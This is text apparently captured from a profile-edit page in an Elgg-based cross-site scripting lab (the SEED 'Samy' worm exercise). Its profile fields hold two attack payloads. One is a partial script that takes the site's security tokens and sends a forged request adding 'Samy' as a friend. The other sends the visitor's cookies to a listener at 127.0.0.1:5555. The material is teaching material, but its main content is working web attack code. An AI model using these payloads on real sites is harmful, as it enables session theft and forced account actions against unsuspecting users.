 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '>');</script>
Public
Location
Public
Interests
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications